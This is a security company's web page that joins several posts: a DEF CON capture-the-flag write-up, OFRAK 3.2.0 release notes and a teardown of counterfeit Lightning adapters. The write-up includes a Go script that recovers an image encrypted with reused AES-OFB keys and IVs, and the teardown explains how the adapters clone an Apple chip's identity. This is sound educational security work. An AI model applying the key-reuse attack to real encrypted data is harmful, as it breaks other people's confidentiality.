

Navigating into the /etc/connman folder, we see a file called flag1.txt. Viewing this gives us the first flag!

flag{unp4ck_b33p_b00p_pack}

Challenge 2: Initialization Vector Infotainment (IVI)

Description: IVe heard there is a flag in the mechanic area, but you can’t decrypt it without a password… Right?

The hint provided with the challenge download makes it clear that this second challenge is in the same unpacked firmware as the first one. As such, the natural first step is to go looking for the “mechanic area” to find the flag.



One option is to use the qemu.sh script to try and emulate the IVI. Then it might become apparent what the description means by “mechanic area.” However, this is not necessary if you know that “apps” for Automotive Grade Linux are stored in /usr/wam_apps/<app name> in the filesystem.

Navigating directly to that directory, we can see that there is an app called html5-mecharea. One subdirectory of that folder is called chunks, and contains many files with the name flag.XXX.png. This is a pretty good hint that we’re on the right track.

The only problem is that if we try to view any of those PNG files, they appear corrupted.





Poking around the folder a bit more, we see two useful files: create.go, and app/src/App.svelte. It looks like create.go was used to break an image with the flag into chunks, and then encrypt them separately. App.svelte is responsible for taking a password from a user, and using that to try and decrypt the chunks into a viewable image.

create.go seems to be a Golang program to generate a (truly) random password string, use PBKDF2 to generate an AES key from the password, generate a truly random IV, break an image into 1024-byte chunks, encrypt each chunk with AES in OFB mode using the same key and IV, and then dump the encrypted chunks to disk.

Similarly, App.svelte does the inverse process: get a passphrase from a user, do PBKDF2 key derivation, load chunks of an image and try to decrypt them, then concatenate and display the decrypted result.

Looking at these two source files, it’s not apparent that the implementation of randomness or the crypto functions themselves are unsafe. Instead, the most eyebrow-raising aspect (as hinted by the challenge description and title) is the reuse of the same key and Initialization Vector for every chunk of plaintext.

In the OFB mode of AES, the key and IV are the inputs to the AES block cipher, and the output is chained into the next block. Then all of the blocks are used as the source of randomness for a one-time pad. Specifically, they are XORed with the plaintext to get the ciphertext. In other words, the same key and IV generate the same “randomness,” which is then XORed with each plaintext chunk to make a ciphertext chunk.

One fun feature of the XOR function is that any value is its own inverse under XOR. The XOR function is also commutative and associative. This means that the following is true if rand_1 == rand_2, which they will be because the same key and IV generate the same randomness:

cipher_1 XOR cipher_2 == (plain_1 XOR rand_1) XOR (plain_2 XOR rand_2)

== (plain_1 XOR plain_2) XOR (rand_1 XOR rand_2)

== (plain_1 XOR plain_2) XOR 0000000 ... 0000000

== plain_1 XOR plain_2

To reiterate: the resuse of the same key and IV tell us that the rand_N values will be the same for all of the ciphertexts. This tells us that the result of XORing any two ciphertexts together (when the same key and IV are used in OFB mode) is the two plaintexts XORed together.

Luckily, based on a closer inspection of the source, one of the chunks is saved unencrypted in the chunks folder. This is used in the code for determining if the passphrase is correct, and that the beginning of the image was successfully decrypted. But we can use it to XOR out the resulting parts of the plaintext. Therefore, we are able to do the following for every ciphertext chunk number N to eventually get back all of the plain text:

plain_1 XOR cipher_1 XOR cipher_N == plain_1 XOR (plain_1 XOR plain_N)

(by above reasoning)

== (plain_1 XOR plain_1) XOR plain_N

== 00000000 ... 00000000 XOR plain_N

== plain_N

The last step is to write a little code to do this for us. A simple solution in Golang is included below, but should be straightforward to do in your favorite programming language.

package main

import (

"crypto/aes"

"crypto/subtle"

"os"

"sort"

)

func main() {

outfile, _ := os.Create("outfile.png")

os.Chdir("chunks")

chunkdir, _ := os.Open(".")

filenames, _ := chunkdir.Readdirnames(0)

sort.Strings(filenames)

var lastEncrypted []byte = nil

lastDecrypted, _ := os.ReadFile("flag.unencrypted.png")

for _, filename := range filenames {

if filename == "flag.unencrypted.png" {

continue

}

data, _ := os.ReadFile(filename)

encryptedData := data[aes.BlockSize:]

xorData := make([]byte, len(encryptedData))

if lastEncrypted != nil {

outfile.Write(lastDecrypted)

subtle.XORBytes(xorData, encryptedData, lastEncrypted)

subtle.XORBytes(lastDecrypted, lastDecrypted, xorData)

}

lastEncrypted = encryptedData

}

outfile.Write(lastDecrypted)

outfile.Close()

}



When we do this and concatenate all of the plaintexts in the right order, we get a valid PNG image that contains the flag.

flag{cr4sh_syst3ms_n0t_c4rs}Brief Tour of OFRAK 3.2.0

In the meantime, we published OFRAK 3.2.0 to PyPI on August 10!

As always, a detailed list of changes can be viewed in the OFRAK Changelog.

We’ve had several new features and quality of life improvements since our last major release.

Projects

OFRAK 3.2.0 introduces OFRAK Projects. Projects are collections of OFRAK scripts and binaries that help users organize, save, and share their OFRAK work. Acessable from the main OFRAK start page, users can now create, continue or clone an OFRAK project with ease. With an OFRAK Project you can run scripts on startup, easily access them from the OFRAK Resource interface, and link them to their relavent binaries. Open our example project to get started and then share your projects with the world, we can’t wait to see what you make!

Search Bars

OFRAK 3.2.0 also introduces a long awaited feature, search bars. Two new search bars are available in the OFRAK Resource interface, one in the Resource Tree pane, and one in the Hex View pane. Each search bar allows the user to search for exact, case insensitive, or regular expression strings and bytes. The Resource Tree search bar will filter the tree for resources containing the search query while the Hex View search bar will scroll to and itereate on the instances of the query. The resource search functionality is also available in the python API using resource.search_data.

Additional Changes

- Jefferson Filesystem (JFFS) packing/repacking support.

- Intel Hex (ihex) packing/repacking support (useful for our Car Hacking Village DEFCON challenges).

- EXT versions 2 – 4 packing/repacking support.

Learn More at OFRAK.COM

Hacking Randomized Linux Kernel Images at the DEF CON 33 Car Hacking Village

Introducing RASPUTIN: Automated Hardware Reversing by Red Balloon Security

Hacking Secure Software Update Systems at the DEF CON 32 Car Hacking Village

Red Balloon Security Identifies Critical Vulnerability in Kratos NGC-IDU

Hacking In-Vehicle Infotainment Systems with OFRAK 3.2.0 at DEF CON 31

Brief Tour of OFRAK 3.1.0

Baets by Der

Friendly advice from Red Balloon Security: Just pay the extra $2

Recently, we wanted to use some wired headphones with an iPhone, which sadly lacks a headphone jack. The nearest deli offered a solution: a Lightning-to-headphone jack adapter for only $7. Got to love your local New York City bodega.

But a wrinkle appeared: Plugging in the adapter made the phone pop up a dialog to pair with a BeatsX device, which changed to “Baets” once a Bluetooth connection was established. Shouldn’t this thing be a simple digital-to-analog converter? Why is Bluetooth involved? What makes the iPhone think it’s from Beats? That’s too many questions to ignore: We had to dig into this unexpected embedded device.

And here’s the short-take of our analysis: Beware the transposed vowels. “Baets” is not what it would want you to believe it is.

Once connected, the headphones work as if directly plugged into the phone. But we found that Bluetooth must remain on to keep listening, and the phone insists it is connected to a Bluetooth device, called “Baets.” We also noticed the phone’s battery draining much faster than usual.

This mysterious behavior piqued our interest. Red Balloon specializes in embedded security and reverse engineering, so interest gave way to action. We promptly bought a dozen more of the same adapter model to tear down and study.

Table of Contents

MFi is MIA

The first thing we noted is none of these adapters had the Apple Made for iPhone/iPad (MFi) chip you’ll find in genuine, approved accessories and cables. Apple licenses that chip to control who is allowed to produce Lightning devices. Instead, each of these knock-off adapters draws power from the Apple device to power its own Bluetooth module. The module then broadcasts that it is ready to pair with the Apple device, though in fact any nearby device can now pair with it and play audio.

Presumably, using Bluetooth is cheaper than licensing Apple’s chip, which is why the knockoffs costs $2 less than the genuine Apple version.

This initial finding fueled two research objectives: 1) To discover how the adapter convinced the Apple device to power the module; and 2) to discover how the adapter displayed the pop-up window.

How does it receive power?



We encountered three different hardware configurations on these devices; they appear to have many similarities, but it’s unclear if the same manufacturer makes them. One of the variations does not work: It doesn’t appear to power up, generates no pop-ups, and has no Bluetooth Classic connection. But this variation successfully draws power from the Apple device, so the failure is likely in the circuit or Bluetooth chip.

Overall, the hardware is not very complex and lacks components seen in a genuine adapter, including protection circuitry.















First working counterfeit: Lightning to headphone jack





Second working counterfeit: Lightning to headphone jack





Third counterfeit: Lightning to headphone jack (non-functional, not working)





Legitimate Apple adapter. Credit: iFixit





One side of the PCB is the Bluetooth chip and antenna on the active adapters. On the other side is a crystal oscillator clock, which connects to the Bluetooth chip. The chip connects to the accessory power (ACC_PWR) pin of the Lightning connector but does not automatically receive power. The final chip negotiates with the Apple device to draw power through the Lightning port. This negotiation chip is vital to enabling power for the Bluetooth module.

Lightning Connector pinout according to patent filing:

https://web.archive.org/web/20190801205452/http://ramtin-amin.fr/tristar.html

In Lightning connectors, the pins on each side of the connector do not mirror each other, so the control chip must identify the orientation of the connector before proceeding. In addition, the Lightning connector has a dynamic pinout controlled by the Lightning port control chip in the Apple device, which negotiates with a security chip in the cable. (Nyan Satan’s research into the Lightning port provides a good baseline for understanding the communication between any accessory and the Apple device.)

The female Lightning port control chip is codenamed Hydra (this is a newer version that replaced the chip codenamed Tristar), and has the label CBTL1614A1 on the iPhone 12, according to a teardown by iFixit, which identifies it as a multiplexer. Apple guards details on these chips, but some data sheets have leaked in the past, revealing some expected functions. HiFive is the codename of the security chip in the cable, labeled as SN2025 or BQ2025 in male connectors. These chips are only available to MFi-certified manufacturers, but Apple only knows the internal behavior to prevent counterfeits. We will focus on the HiFive chip, since we found replica versions in our Baets adapters.

The HiFive chip identifies the cable and negotiates for power through the Texas Instruments SDQ protocol, where Apple’s specific implementation is referred to as IDBUS. Our research utilized the SDQAnalyzer plugin for the Saleae Logic Analyzer. The negotiations include identifying information from the accessory and the Apple device. Still, every individual accessory contains unique information that makes it difficult to reverse engineer and counterfeit without being detected.

Replicating the communication of a single, legitimate Apple accessory is enough to draw power. This means that every knockoff chip from the same model identifies itself as the same individual accessory or cable to the Apple device (with the same serial number or unique data as the single cloned cable’s HiFive chip). As a result, an iOS update can block this handshake and break all the devices using the same knockoff chip that shares a single serial number. This may explain why some cheap charging cables and accessories mysteriously stop working or produce error/unlicensed warnings when plugged in. The owner of the legitimate cloned cable may also be out of luck, but the impact would be limited to that individual.



